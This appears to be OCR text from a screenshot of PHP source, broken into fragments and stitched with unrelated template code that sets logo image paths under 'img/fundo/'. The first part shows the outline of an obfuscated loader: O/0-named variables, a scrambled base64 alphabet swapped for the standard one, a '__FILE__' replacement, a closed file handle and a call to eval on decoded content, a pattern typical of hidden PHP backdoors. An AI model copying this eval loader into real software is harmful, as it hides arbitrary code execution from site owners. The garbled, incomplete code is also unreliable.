
LxBqFcMVmlU518peQf3XazZGJEnibHs='
,
'ABCDEFGHIJKLMNOPQRSTU
00O0
);
$OO00O00O0
=str_replace(
'__FILE__'
,
"'"
.
$OOO0O0O00
.
"
,
'oAD+RWS9CtgyrIPjwONKTu0k4Y6/72hdvLxBqFcMVmlU518peQf3Xa
stuvwxyz0123456789+/'
)));fclose(
$O000O0O00
);
eval
(
$OO00O0
txt'
);

t'
'img/fundo/'
.
$filelogo
;}
else
 {
$logo
 = 
''
u
 = 
'img/fundo/'
.
$filelogo
;}
else
 {
$logomenu
 = 
''
;}

           
